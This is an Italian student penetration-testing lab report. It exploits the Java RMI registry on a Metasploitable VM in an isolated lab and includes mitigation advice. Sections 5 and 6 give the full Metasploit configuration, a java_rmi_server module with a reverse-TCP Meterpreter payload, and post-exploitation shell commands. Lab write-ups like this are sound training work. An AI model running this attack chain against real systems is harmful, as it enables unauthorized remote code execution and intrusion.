EPICODE
Cybersecurity & Ethical Hacking
RELAZIONE TECNICA
Progetto S7/L5 — Penetration Testing con Metasploit
Sfruttamento della vulnerabilità Java RMI su Metasploitable
Corso | Cybersecurity & Ethical Hacking
Modulo | Penetration Testing with Metasploit — S7/L5
Obiettivo | Ottenere una sessione Meterpreter sfruttando il servizio Java RMI (porta 1099)
Macchina attaccante | Kali Linux — 192.168.11.111
Macchina vittima | Metasploitable — 192.168.11.112
Ambiente | Laboratorio isolato (UTM / macchine virtuali)
Data | 24 luglio 2026

1. Introduzione e obiettivo dell'esercizio
La presente relazione documenta l'attività di penetration testing condotta in un ambiente di laboratorio isolato, il cui obiettivo è lo sfruttamento di un servizio vulnerabile esposto dalla macchina Metasploitable. Il servizio in questione è Java RMI (Remote Method Invocation), in ascolto sulla porta 1099/TCP. Attraverso il framework Metasploit si intende ottenere una sessione Meterpreter interattiva sulla macchina remota e, successivamente, raccogliere alcune evidenze di post-exploitation.

1.1 Traccia dell'esercizio
La macchina Metasploitable presenta un servizio vulnerabile sulla porta 1099 (Java RMI). È richiesto di sfruttare la vulnerabilità con Metasploit al fine di ottenere una sessione Meterpreter sulla macchina remota. I requisiti dell'esercizio sono i seguenti:
- La macchina attaccante (Kali) deve avere indirizzo IP 192.168.11.111.
- La macchina vittima (Metasploitable) deve avere indirizzo IP 192.168.11.112.
- Una volta ottenuta la sessione Meterpreter, occorre raccogliere le seguenti evidenze dalla macchina remota:
  - configurazione di rete;
  - informazioni sulla tabella di routing della macchina vittima.


Fig. 1 — Traccia dell'esercizio: obiettivi e requisiti di rete (piattaforma EPICODE).
La documentazione fornita segnala inoltre un possibile errore in fase di exploitation: qualora il server HTTP interno di Metasploit non riceva in tempo la richiesta del payload, l'exploit termina con l'errore «Timeout HTTPDELAY expired». In tal caso è sufficiente aumentare il parametro HTTPDELAY (valore consigliato: 20) e rilanciare l'attacco.

Fig. 2 — Nota della traccia: gestione dell'errore «Timeout HTTPDELAY expired» aumentando il parametro HTTPDELAY a 20.

2. Metodologia
L'attività è stata svolta seguendo le fasi canoniche di un penetration test, riconducibili al modello PTES (Penetration Testing Execution Standard). Le fasi effettivamente applicate in questo esercizio sono riepilogate nella tabella seguente.

Fase | Attività svolta | Strumento
1. Ricognizione | Verifica degli indirizzi IP e della connettività tra le due macchine | ip a, ping
2. Scanning | Individuazione della porta aperta e identificazione del servizio | Nmap
3. Exploitation | Configurazione e lancio del modulo Metasploit contro Java RMI | Metasploit
4. Post-exploitation | Raccolta delle evidenze richieste sulla macchina compromessa | Meterpreter / shell

3. Fase 1 — Ricognizione e verifica di rete
Il primo passo consiste nel verificare che la macchina attaccante disponga dell'indirizzo IP richiesto dalla traccia e che sia in grado di raggiungere la macchina vittima. Sulla macchina Kali si eseguono i comandi:
ip a
ping -c 3 192.168.11.112
L'output conferma che l'interfaccia eth0 della macchina Kali è configurata con l'indirizzo 192.168.11.111/24, esattamente come richiesto. Il comando ping verso 192.168.11.112 restituisce risposta con 0% di pacchetti persi e TTL pari a 64: le due macchine si trovano sullo stesso segmento di rete e comunicano correttamente.

Fig. 3 — Verifica dell'indirizzo IP della macchina attaccante (192.168.11.111) e test di connettività verso la vittima (192.168.11.112): 3 pacchetti trasmessi, 3 ricevuti, 0% di perdita.

4. Fase 2 — Scanning e identificazione del servizio
Confermata la connettività, si procede con una scansione mirata della porta 1099 sulla macchina vittima, utilizzando l'opzione di service detection (-sV) di Nmap per identificare il software in ascolto:
nmap -p 1099 -sV 192.168.11.112
Il risultato conferma che la porta 1099/TCP è aperta e ospita il servizio java-rmi (GNU Classpath grmiregistry). Si tratta esattamente del registro RMI vulnerabile che la traccia richiede di sfruttare. L'host risulta attivo con latenza minima, a ulteriore conferma della corretta raggiungibilità del target.

Fig. 4 — Scansione Nmap del target 192.168.11.112: la porta 1099/TCP risulta aperta ed espone il servizio Java RMI (grmiregistry), confermando la superficie di attacco.

4.1 Nota sulla vulnerabilità
Il servizio Java RMI Registry, quando configurato con class loading remoto abilitato, consente a un client di far caricare al server una classe Java arbitraria ospitata su un endpoint HTTP controllato dall'attaccante. Metasploit sfrutta questo meccanismo: espone un piccolo server HTTP che serve un payload JAR malevolo, induce il registro RMI a scaricarlo ed eseguirlo, ottenendo così esecuzione di codice remoto e, di conseguenza, una sessione Meterpreter.

5. Fase 3 — Exploitation

5.1 Configurazione del modulo
Si avvia il framework con il comando msfconsole e si seleziona il modulo dedicato al Java RMI Server, configurando i parametri necessari:
use exploit/multi/misc/java_rmi_server
set PAYLOAD java/meterpreter/reverse_tcp
set RHOSTS 192.168.11.112
set LHOST 192.168.11.111
set LPORT 4444
set SRVHOST 192.168.11.111
show options
La verifica tramite show options conferma la corretta impostazione di tutti i parametri richiesti, riepilogati di seguito.

Parametro | Valore | Significato
RHOSTS | 192.168.11.112 | Indirizzo della macchina vittima (target)
RPORT | 1099 | Porta del servizio Java RMI
SRVHOST | 192.168.11.111 | Interfaccia locale su cui è esposto il server HTTP
SRVPORT | 8080 | Porta del server HTTP che serve il payload JAR
LHOST | 192.168.11.111 | Indirizzo su cui è in ascolto il listener Meterpreter
LPORT | 4444 | Porta del listener per la connessione di ritorno
PAYLOAD | java/meterpreter/reverse_tcp | Payload Meterpreter con reverse connection

Fig. 5 — Configurazione del modulo exploit/multi/misc/java_rmi_server in Metasploit: impostazione di RHOSTS, LHOST/SRVHOST, LPORT e payload; l'output di show options conferma i parametri (RPORT 1099).

5.2 Lancio dell'exploit e apertura della sessione
Con la configurazione validata si lancia l'attacco tramite il comando exploit. L'output documenta l'intera catena di sfruttamento:
- avvio del reverse TCP handler su 192.168.11.111:4444;
- avvio del server HTTP che pubblica il payload JAR;
- invio dell'RMI Header e dell'RMI Call al registro della vittima;
- risposta della vittima con la richiesta del payload JAR e invio dello stage (58073 byte);
- apertura della sessione: Meterpreter session 1 opened (192.168.11.111:4444 → 192.168.11.112:41248).
L'exploit è andato a buon fine al primo tentativo, senza necessità di intervenire sul parametro HTTPDELAY. Il prompt meterpreter > conferma il pieno controllo interattivo sulla macchina remota.

Fig. 6 — Exploitation completata: la vulnerabilità Java RMI viene sfruttata con successo e si apre una sessione Meterpreter dalla vittima verso l'attaccante.

6. Fase 4 — Post-exploitation e raccolta delle evidenze
Ottenuta la sessione, si passa alla raccolta delle evidenze richieste dalla traccia. Poiché il payload Java Meterpreter offre un set di comandi limitato, si apre una shell di sistema nativa sulla macchina compromessa con il comando shell, eseguendo poi i comandi Linux standard:
shell
ifconfig
route -n

6.1 Evidenza 1 — Configurazione di rete
Il comando ifconfig eseguito sulla vittima mostra la configurazione dell'interfaccia eth0:

Parametro | Valore
Interfaccia | eth0
Indirizzo MAC (HWaddr) | 66:3b:90:82:94:e5
Indirizzo IPv4 | 192.168.11.112
Netmask | 255.255.255.0 (/24)
Broadcast | 192.168.11.255
IPv6 (link-local) | fe80::643b:90ff:fe82:94e5/64
Stato | UP BROADCAST RUNNING MULTICAST — MTU 1500
L'indirizzo IPv4 rilevato (192.168.11.112) coincide con quello della macchina vittima previsto dalla traccia, a conferma che si sta operando sull'host corretto. È presente inoltre l'interfaccia di loopback lo (127.0.0.1), del tutto normale.

6.2 Evidenza 2 — Tabella di routing
Il comando route -n restituisce la tabella di routing del kernel della macchina vittima:

Destination | Gateway | Genmask | Flags | Iface
192.168.11.0 | 0.0.0.0 | 255.255.255.0 | U | eth0
0.0.0.0 | 192.168.11.1 | 0.0.0.0 | UG | eth0
La prima rotta (flag U) indica che la rete locale 192.168.11.0/24 è raggiungibile direttamente tramite l'interfaccia eth0. La seconda rotta (flag UG) è la rotta di default: tutto il traffico non destinato alla rete locale viene inoltrato al gateway 192.168.11.1. Queste informazioni descrivono con precisione il posizionamento di rete della macchina compromessa.

Fig. 7 — Post-exploitation: da una shell di sistema sulla macchina compromessa si raccolgono la configurazione di rete (ifconfig) e la tabella di routing (route -n), evidenze richieste dalla traccia.

7. Conclusioni
L'esercizio è stato completato con successo, raggiungendo tutti gli obiettivi previsti dalla traccia. È stato dimostrato l'intero ciclo di un attacco a un servizio Java RMI vulnerabile, dalla ricognizione iniziale fino alla post-exploitation. In sintesi:
- le macchine sono state configurate con gli indirizzi IP richiesti (Kali 192.168.11.111, Metasploitable 192.168.11.112) e la connettività è stata verificata;
- la scansione Nmap ha confermato la porta 1099/TCP aperta con servizio Java RMI;
- il modulo Metasploit java_rmi_server ha sfruttato con successo la vulnerabilità, aprendo una sessione Meterpreter sulla macchina remota;
- sono state raccolte le due evidenze richieste: configurazione di rete (ifconfig) e tabella di routing (route -n).

7.1 Considerazioni di sicurezza e mitigazioni
La vulnerabilità sfruttata deriva dalla configurazione insicura del registro Java RMI, che consente il caricamento remoto di classi arbitrarie. Le principali contromisure sono:
- disabilitare il class loading remoto e configurare un Security Manager con policy restrittive;
- esporre il servizio RMI solo su interfacce di rete fidate, limitando l'accesso tramite firewall;
- aggiornare la JVM e le librerie all'ultima versione supportata;
- adottare, ove possibile, alternative più moderne e sicure alla comunicazione RMI legacy.

